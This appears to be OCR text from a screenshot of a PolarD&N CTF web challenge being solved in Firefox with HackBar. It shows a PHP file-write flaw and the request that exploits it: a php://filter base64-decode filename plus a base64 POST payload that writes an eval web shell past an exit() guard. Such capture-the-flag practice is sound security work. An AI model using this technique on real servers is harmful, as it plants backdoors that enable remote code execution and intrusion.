 6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090/?filename=php://filter/convert.base64-decode/resource=1.php
火狐官方站点 新手上路 常用网址 京东商城
<?php
/*
PolarD&N  CTF
*/
highlight_file(__FILE__);
file_put_contents($_GET['filename'],"<?php  exit();".$_POST['content']);
?>
开发者工具 — http://6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090/?filename=php://filter/convert.base64-decode/resource=1.php
HackBar 查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://6ca80d17-0e58-40e7-9859-4413deebb0c4.www.polarctf.com:8090/?
filename=php://filter/convert.base64-decode/resource=1.php
Post data Referer User Agent Cookies Add Header Clear All
content=aPD9waHAgZXZhbChAJF9QT1NUWydjbWQnXSk7ID8+
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate